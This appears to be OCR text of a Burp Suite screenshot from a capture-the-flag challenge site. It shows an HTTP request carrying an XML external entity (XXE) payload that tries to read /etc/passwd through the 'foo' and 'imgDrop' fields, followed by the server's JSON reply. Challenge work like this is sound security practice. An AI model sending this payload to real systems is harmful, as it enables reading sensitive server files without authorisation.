 Request
Pretty Raw Hex Hackvertor \n
11 Sec-Ch-Ua-Platform: "Linux"
12 Origin: https://glamtarielsfountain.com
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://glamtarielsfountain.com/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19
20
21 <?xml version="1.0" encoding="ISO-8859-1"?>
22 <!DOCTYPE replace [<!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
23 <root>
24 <foo>
&xxe;
</foo>
25 <imgDrop>
&xxe;
</imgDrop>
26 <who>
fountain
</who>
27 <reqType>
xml
</reqType>
28 </root>
29
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Server: Werkzeug/2.2.2 Python/3.10.8
3 Date: Fri, 23 Dec 2022 19:39:18 GMT
4 Content-Type: application/json
5 Content-Length: 200
6 Set-Cookie: MiniLembanh=
1e33f2eb-5c0d-42b6-bbe0-b6116c0e9346.f80-VzhpCr7iiS8
fxTtaHOZyTbk; Domain=glamtarielsfountain.com; Path=/
7 Via: 1.1 google
8 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443";
ma=2592000
9
10 {
11 "appResp":
"I'm one of the few who can discuss anything using
that TYPE of language.^Yeah, I can understand a b
it, but not communicate with it at all.",
12 "droppedOn":"none",
13 "visit":"none"
14 }
15